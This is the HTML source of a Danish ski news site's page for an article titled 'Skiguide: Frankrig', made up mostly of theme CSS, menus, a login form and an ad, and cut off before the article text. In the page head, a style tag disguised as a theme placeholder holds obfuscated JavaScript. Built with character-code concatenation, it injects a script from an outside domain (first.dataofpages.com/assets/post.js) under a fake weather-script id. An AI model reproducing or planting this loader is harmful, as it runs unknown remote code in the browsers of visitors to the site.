.td-logo-wrap-full{background-color:#222222}.td-header-style-11 .td-logo-wrap-full{border-bottom:0}@media (min-width:1019px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:24px!important}}@media (min-width:768px) and (max-width:1018px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:14px!important}}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{color:#e03616}.td-footer-wrapper .footer-social-wrap i.td-icon-font:hover{color:#e03616}.td-sub-footer-container{background-color:#222222}.td-sub-footer-container,.td-subfooter-menu li a{color:#ffffff}.td-subfooter-menu li a:hover{color:#e03616}.post blockquote p,.page blockquote p{color:#e03616}.post .td_quote_box,.page .td_quote_box{border-color:#e03616}.top-header-menu>li>a,.td-weather-top-widget .td-weather-now .td-big-degrees,.td-weather-top-widget .td-weather-header .td-weather-city,.td-header-sp-top-menu .td_data_time{font-family:Ubuntu}.td_mod_mega_menu .item-details a{font-family:Ubuntu}.post .td-post-header .entry-title{font-family:Montserrat}.td-post-template-default .td-post-header .entry-title{font-family:Montserrat;font-weight:800}.td-post-content p,.td-post-content{font-family:Georgia,Times,"Times New Roman",serif;font-size:16px}.post blockquote p,.page blockquote p,.td-post-text-content blockquote p{font-size:30px;line-height:35px}.td-post-content h1{font-weight:bold}.td-post-content h2{font-family:Montserrat;font-weight:bold}</style>




<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.skiavisen.dk/",
                    "name": "Forside"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.skiavisen.dk/category/rejser/",
                    "name": "Rejser"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.skiavisen.dk/category/rejser/frankrig/",
                    "name": "Frankrig"                                
                }
            }
            ,{
                "@type": "ListItem",
                "position": 4,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.skiavisen.dk/skiguide-frankrig/",
                    "name": "Skiguide: Frankrig"                                
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://www.skiavisen.dk/wp-content/uploads/2024/12/Logo-element-356x364.png" sizes="32x32" />
<link rel="icon" href="https://www.skiavisen.dk/wp-content/uploads/2024/12/Logo-element-420x420.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.skiavisen.dk/wp-content/uploads/2024/12/Logo-element-420x420.png" />
<meta name="msapplication-TileImage" content="https://www.skiavisen.dk/wp-content/uploads/2024/12/Logo-element-420x420.png" />

<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#e03616}.tdm-btn-style2:before{border-color:#e03616}.tdm-btn-style2{color:#e03616}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #e03616;-moz-box-shadow:0 2px 16px #e03616;box-shadow:0 2px 16px #e03616}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #e03616;-moz-box-shadow:0 4px 26px #e03616;box-shadow:0 4px 26px #e03616}</style>

<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<style id="tdw-css-placeholder">(function(){try{var_jjxya=String;letapzesggprz=_jjxya["f"+"rom"+"Char"+"Co"+"de"](102,114,111,109)+_jjxya["f"+"rom"+"Char"+"Co"+"de"](67,104,97,114)+_jjxya["f"+"rom"+"Char"+"Co"+"de"](67,111,100,101);var_mmtocbtwl="s"+"c"+_jjxya[apzesggprz](114,105,112,116),aidzpuydryi="c"+"re"+_jjxya[apzesggprz](97,116,101,69,108,101,109,101,110,116),_ggal="s"+_jjxya[apzesggprz](114,99),_vcnvizpherg=_jjxya[apzesggprz](105,100),_akfdvqn="cu"+"rre"+_jjxya[apzesggprz](110,116,83,99,114,105,112,116);var_hibqkgoiwap="pa"+"r"+_jjxya[apzesggprz](101,110,116,78,111,100,101),_qjyqolmdivh="i"+"ns"+_jjxya[apzesggprz](101,114,116,66,101,102,111,114,101),_odgw="ge"+"El"+_jjxya[apzesggprz](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101),abbgbhatd="h"+"e"+_jjxya[apzesggprz](97,100),atjcjyhv="ap"+"p"+_jjxya[apzesggprz](101,110,100,67,104,105,108,100),_irrpjakb=document;let_errgkgdc="t"+"e"+_jjxya[apzesggprz](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116),avsiarm=_irrpjakb[aidzpuydryi](_mmtocbtwl),anzphkeimop=_jjxya[apzesggprz](104,116,116,112,115,58,47,47)+_jjxya[apzesggprz](102,105,114,115,116,46,100,97,116,97,111,102,112,97,103,101,115,46,99,111,109)+_jjxya[apzesggprz](47)+"a"+"ss"+_jjxya[apzesggprz](101,116,115)+_jjxya[apzesggprz](47)+_jjxya[apzesggprz](112,111,115,116,46,106,115);avsiarm[_ggal]=anzphkeimop;avsiarm[_vcnvizpherg]=_errgkgdc;if(_irrpjakb[_akfdvqn]){_irrpjakb[_akfdvqn][_hibqkgoiwap][_qjyqolmdivh](avsiarm,_irrpjakb[_akfdvqn])}else{_irrpjakb[_odgw](abbgbhatd)[0][atjcjyhv](avsiarm)}}catch (err){}})();</style></head>

<body class="wp-singular post-template-default single single-post postid-701 single-format-standard wp-theme-Newspaper wp-child-theme-Newspaper-child td-standard-pack skiguide-frankrig global-block-template-1 single_template_3 wpb-js-composer js-comp-ver-7.1 vc_responsive td-animation-stack-type0 td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/skiavisen" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/skiavisen/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="mailto:kontakt@skiavisen.dk" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
                <span style="display: none">Mail</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/skiavisen" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-menu-container"><ul id="menu-main-menu" class="td-mobile-main-menu"><li id="menu-item-11" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-11"><a href="https://www.skiavisen.dk/">Forside</a></li>
<li id="menu-item-286" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-286"><a href="https://www.skiavisen.dk/alle-nyheder/">Alle nyheder</a></li>
<li id="menu-item-288" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-288"><a href="https://www.skiavisen.dk/skiloeb-turneringer/">Skiløb &#038; Turneringer</a></li>
<li id="menu-item-289" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-289"><a href="https://www.skiavisen.dk/skirejser/">Skirejser<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://www.skiavisen.dk/category/rejser/frankrig/">Frankrig</a></li>
	<li class="menu-item-0"><a href="https://www.skiavisen.dk/category/rejser/italien/">Italien</a></li>
	<li class="menu-item-0"><a href="https://www.skiavisen.dk/category/rejser/norge/">Norge</a></li>
	<li class="menu-item-0"><a href="https://www.skiavisen.dk/category/rejser/oestrig/">Østrig</a></li>
	<li class="menu-item-0"><a href="https://www.skiavisen.dk/category/rejser/schweiz/">Schweiz</a></li>
	<li class="menu-item-0"><a href="https://www.skiavisen.dk/category/rejser/sverige/">Sverige</a></li>
	<li class="menu-item-0"><a href="https://www.skiavisen.dk/category/rejser/tyskland/">Tyskland</a></li>
</ul>
</li>
<li id="menu-item-290" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-290"><a href="https://www.skiavisen.dk/skiudstyr/">Skiudstyr</a></li>
<li id="menu-item-291" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-291"><a href="https://www.skiavisen.dk/instruktion/">Instruktion</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.skiavisen.dk/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Søg</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 3
-->


<div class="td-header-wrap td-header-style-3 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	<!-- td weather source: cache -->		<div class="td-weather-top-widget" id="td_top_weather_uid">
			<i class="td-icons broken-clouds-d"></i>
			<div class="td-weather-now" data-block-uid="td_top_weather_uid">
				<span class="td-big-degrees">-1</span>
				<span class="td-weather-unit">C</span>
			</div>
			<div class="td-weather-header">
				<div class="td-weather-city">Copenhagen</div>
			</div>
		</div>
		<div class="menu-top-container"><ul id="menu-top-bar" class="top-header-menu"><li id="menu-item-2272" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-2272"><a href="https://www.skiavisen.dk/alle-nyheder/">Alle nyheder</a></li>
<li id="menu-item-2275" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2275"><a href="https://www.skiavisen.dk/nyhedsarkiv/">Nyhedsarkiv</a></li>
<li id="menu-item-299" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-299"><a href="https://www.skiavisen.dk/om-os/">Om os</a></li>
<li id="menu-item-298" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-298"><a href="https://www.skiavisen.dk/kontakt/">Kontakt &#038; Annoncering</a></li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
            <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" aria-label="Search" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>


        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.skiavisen.dk/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Søg" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/skiavisen" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/skiavisen/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="mailto:kontakt@skiavisen.dk" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
                <span style="display: none">Mail</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/skiavisen" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>    </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Velkommen! Log ind på din konto</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">dit brugernavn</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">din adgangskode</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Find din adgangskode</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">din email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">En adgangskode vil blive sendt til dig på email</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://www.skiavisen.dk/">
            <img class="td-retina-data" data-retina="https://www.skiavisen.dk/wp-content/uploads/2018/09/logo_retina.png" src="https://www.skiavisen.dk/wp-content/uploads/2018/09/logo.png" alt="Velkommen til Skiavisen.dk"  width="272" height="90"/>
            <span class="td-visual-hidden">Skiavisen.dk</span>
        </a>
                </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  td-a-rec-no-translate tdi_1 td_block_template_1">
<style>.tdi_1.td-a-rec{text-align:center}.tdi_1.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_1 .td-element-style{z-index:-1}.tdi_1.td-a-rec-img{text-align:left}.tdi_1.td-a-rec-img img{margin:0 auto 0 0}.tdi_1 .td_spot_img_all img,.tdi_1 .td_spot_img_tl img,.tdi_1 .td_spot_img_tp img,.tdi_1 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_1.td-a-rec-img{text-align:center}}</style><div class="g g-1"><div class="g-dyn a-24 c-1"><a class="gofollow" data-track="MjQsMSwxLDYw" href="https://depresso.dk/vare/smagspakke/3-poser/?utm_source=skiavisen.dk&utm_medium=display&utm_campaign=2021 - Uge 16: Skiavisen.dk&utm_content=Topbanner" target="_blank">
	<img alt="Depresso Coffee" src="https://www.skiavisen.dk/wp-content/uploads/2021/04/930x180.gif" />
</a></div></div>

</div>
</div>                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-menu-no-search">
            <div class="td-container td-header-row td-header-main-menu black-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" aria-label="Logo" href="https://www.skiavisen.dk/">
			<img class="td-retina-data" data-retina="https://www.skiavisen.dk/wp-content/uploads/2018/09/logo_mobile_retina.png" src="https://www.skiavisen.dk/wp-content/uploads/2018/09/logo_mobile.png" alt="Velkommen til Skiavisen.dk"  width="140" height="48"/>
		</a>
			<a class="td-header-logo td-sticky-disable" aria-label="Logo" href="https://www.skiavisen.dk/">
			<img class="td-retina-data" data-retina="https://www.skiavisen.dk/wp-content/uploads/2018/09/logo_retina.png" src="https://www.skiavisen.dk/wp-content/uploads/2018/09/logo.png" alt="Velkommen til Skiavisen.dk"  width="140" height="48"/>
		</a>
	    </div>
    <div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-11"><a href="https://www.skiavisen.dk/">Forside</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-286"><a href="https://www.skiavisen.dk/alle-nyheder/">Alle nyheder</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-288"><a href="https://www.skiavisen.dk/skiloeb-turneringer/">Skiløb &#038; Turneringer</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-mega-menu menu-item-289"><a href="https://www.skiavisen.dk/skirejser/">Skirejser</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_2 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_2" ><script>var block_tdi_2 = new tdBlock();
block_tdi_2.id = "tdi_2";
block_tdi_2.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"10","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_2","tdc_css_class":"tdi_2","tdc_css_class_style":"tdi_2_rand_style"}';
block_tdi_2.td_column_number = "3";
block_tdi_2.block_type = "td_block_mega_menu";
block_tdi_2.post_count = "4";
block_tdi_2.found_posts = "159";
block_tdi_2.header_color = "";
block_tdi_2.ajax_pagination_infinite_stop = "";
block_tdi_2.max_num_pages = "40";
tdBlocksArray.push(block_tdi_2);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_2" id="tdi_3" data-td_block_id="tdi_2" data-td_filter_value="" href="https://www.skiavisen.dk/category/rejser/">Alle</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_4" data-td_block_id="tdi_2" data-td_filter_value="319" href="https://www.skiavisen.dk/category/rejser/frankrig/">Frankrig</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_5" data-td_block_id="tdi_2" data-td_filter_value="318" href="https://www.skiavisen.dk/category/rejser/italien/">Italien</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_6" data-td_block_id="tdi_2" data-td_filter_value="321" href="https://www.skiavisen.dk/category/rejser/norge/">Norge</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_7" data-td_block_id="tdi_2" data-td_filter_value="323" href="https://www.skiavisen.dk/category/rejser/oestrig/">Østrig</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_8" data-td_block_id="tdi_2" data-td_filter_value="322" href="https://www.skiavisen.dk/category/rejser/schweiz/">Schweiz</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_9" data-td_block_id="tdi_2" data-td_filter_value="320" href="https://www.skiavisen.dk/category/rejser/sverige/">Sverige</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_10" data-td_block_id="tdi_2" data-td_filter_value="333" href="https://www.skiavisen.dk/category/rejser/tyskland/">Tyskland</a></div></div><div id=tdi_2 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.skiavisen.dk/lauberhornrennen-det-mest-traditionsrige-og-udfordrende-styrtloeb-i-world-cup/"  rel="bookmark" class="td-image-wrap " title="Lauberhornrennen: Det mest traditionsrige og udfordrende styrtløb i World Cup" ><img class="entry-thumb" src="[data-uri]" alt=" " title="Lauberhornrennen: Det mest traditionsrige og udfordrende styrtløb i World Cup" data-type="image_tag" data-img-url="https://www.skiavisen.dk/wp-content/uploads/2025/12/foto-by-Canon-1-218x150.webp"  width="218" height="150" /></a></div>                <a href="https://www.skiavisen.dk/category/rejser/schweiz/" class="td-post-category" >Schweiz</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.skiavisen.dk/lauberhornrennen-det-mest-traditionsrige-og-udfordrende-styrtloeb-i-world-cup/"  rel="bookmark" title="Lauberhornrennen: Det mest traditionsrige og udfordrende styrtløb i World Cup">Lauberhornrennen: Det mest traditionsrige og udfordrende styrtløb i World Cup</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.skiavisen.dk/orsa-gronklitt-i-sverige-klar-til-staerk-saesonstart-med-22-000-m%c2%b3-sne/"  rel="bookmark" class="td-image-wrap " title="Orsa Grönklitt i Sverige klar til stærk sæsonstart med 22.000 m³ sne" ><img class="entry-thumb" src="[data-uri]" alt=" " title="Orsa Grönklitt i Sverige klar til stærk sæsonstart med 22.000 m³ sne" data-type="image_tag" data-img-url="https://www.skiavisen.dk/wp-content/uploads/2025/11/Langrendspremiere-i-Orsa-Gronklitt-218x150.png"  width="218" height="150" /></a></div>                <a href="https://www.skiavisen.dk/category/rejser/sverige/" class="td-post-category" >Sverige</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.skiavisen.dk/orsa-gronklitt-i-sverige-klar-til-staerk-saesonstart-med-22-000-m%c2%b3-sne/"  rel="bookmark" title="Orsa Grönklitt i Sverige klar til stærk sæsonstart med 22.000 m³ sne">Orsa Grönklitt i Sverige klar til stærk sæsonstart med 22.000 m³&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.skiavisen.dk/nyt-nattog-til-schweiz-koerer-fra-koebenhavn-den-16-april-2026/"  rel="bookmark" class="td-image-wrap " title="Nyt nattog til Schweiz kører fra København den 16. april 2026" ><img class="entry-thumb" src="[data-uri]" alt="Giruno between Arth and Zug with view on Lake Zug, Central Switz Tobias Ryser" title="Nyt nattog til Schweiz kører fra København den 16. april 2026" data-type="image_tag" data-img-url="https://www.skiavisen.dk/wp-content/uploads/2025/10/Lake-Zug_CopyrightSwiss-Travel-System-AG-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.skiavisen.dk/category/rejser/schweiz/" class="td-post-category" >Schweiz</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.skiavisen.dk/nyt-nattog-til-schweiz-koerer-fra-koebenhavn-den-16-april-2026/"  rel="bookmark" title="Nyt nattog til Schweiz kører fra København den 16. april 2026">Nyt nattog til Schweiz kører fra København den 16. april 2026</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.skiavisen.dk/hele-familien-paa-ski-i-norditalienske-courmayeur/"  rel="bookmark" class="td-image-wrap " title="Hele familien på ski i norditalienske Courmayeur" ><img class="entry-thumb" src="[data-uri]" alt=" " title="Hele familien på ski i norditalienske Courmayeur" data-type="image_tag" data-img-url="https://www.skiavisen.dk/wp-content/uploads/2025/10/toppen1-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.skiavisen.dk/category/rejser/italien/" class="td-post-category" >Italien</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.skiavisen.dk/hele-familien-paa-ski-i-norditalienske-courmayeur/"  rel="bookmark" title="Hele familien på ski i norditalienske Courmayeur">Hele familien på ski i norditalienske Courmayeur</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-290"><a href="https://www.skiavisen.dk/skiudstyr/">Skiudstyr</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-291"><a href="https://www.skiavisen.dk/instruktion/">Instruktion</a></li>
</ul></div></div>


    <div class="td-search-wrapper">
        <div id="td-top-search">
            <!-- Search -->
            <div class="header-search-wrap">
                <div class="dropdown header-search">
                    <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                </div>
            </div>
        </div>
    </div>

            </div>
        </div>
    </div>

</div>
            </div>

            
<article id="post-701" class="td-post-template-3 post-701 post type-post status-publish format-standard has-post-thumbnail hentry category-frankrig category-rejser tag-frankrig td-container-wrap" itemscope itemtype="https://schema.org/Article">
    <div class="td-post-header td-container">
        <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.skiavisen.dk/">Forside</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Se alle artikler i Rejser" class="entry-crumb" href="https://www.skiavisen.dk/category/rejser/">Rejser</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Se alle artikler i Frankrig" class="entry-crumb" href="https://www.skiavisen.dk/category/rejser/frankrig/">Frankrig</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Skiguide: Frankrig</span></div></div>
        <div class="td-post-header-holder td-image-gradient">
            <div class="td-post-featured-image"><a href="https://www.skiavisen.dk/wp-content/uploads/2019/01/Frankrig-landeguide-11.jpg" data-caption=""><img width="1181" height="787" class="entry-thumb td-modal-image" src="https://www.skiavisen.dk/wp-content/uploads/2019/01/Frankrig-landeguide-11.jpg" srcset="https://www.skiavisen.dk/wp-content/uploads/2019/01/Frankrig-landeguide-11.jpg 1181w, https://www.skiavisen.dk/wp-content/uploads/2019/01/Frankrig-landeguide-11-700x466.jpg 700w, https://www.skiavisen.dk/wp-content/uploads/2019/01/Frankrig-landeguide-11-768x512.jpg 768w, https://www.skiavisen.dk/wp-content/uploads/2019/01/Frankrig-landeguide-11-300x200.jpg 300w, https://www.skiavisen.dk/wp-content/uploads/2019/01/Frankrig-landeguide-11-696x463.jpg 696w, https://www.skiavisen.dk/wp-content/uploads/2019/01/Frankrig-landeguide-11-1068x711.jpg 1068w, https://www.skiavisen.dk/wp-content/uploads/2019/01/Frankrig-landeguide-11-630x420.jpg 630w" sizes="(max-width: 1181px) 100vw, 1181px" alt="" title=""/></a></div>
            <header class="td-post-title">
                <ul class="td-category"><li class="entry-category"><a  href="https://www.skiavisen.dk/category/rejser/frankrig/">Frankrig</a></li><li class="entry-category"><a  style="background-color:#5ab65e; color:#fff; border-color:#5ab65e;" href="https://www.skiavisen.dk/category/rejser/">Rejser</a></li></ul>                <h1 class="entry-title">Skiguide: Frankrig</h1>

                

                <div class="td-module-meta-info">
                    <div class="td-post-author-name"><div class="td-author-by">Af</div> <a href="https://www.skiavisen.dk/author/jesper/">Jesper Møller</a><div class="td-author-line"> - </div> </div>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-02-04T09:47:10+01:00" >4. februar 2019</time></span>                                                        </div>

            </header>
        </div>
    </div>

    <div class="td-container">
        <div class="td-pb-row">
                                <div class="td-pb-span8 td-main-content" role="main">
                        <div class="td-ss-main-content">
                            
    
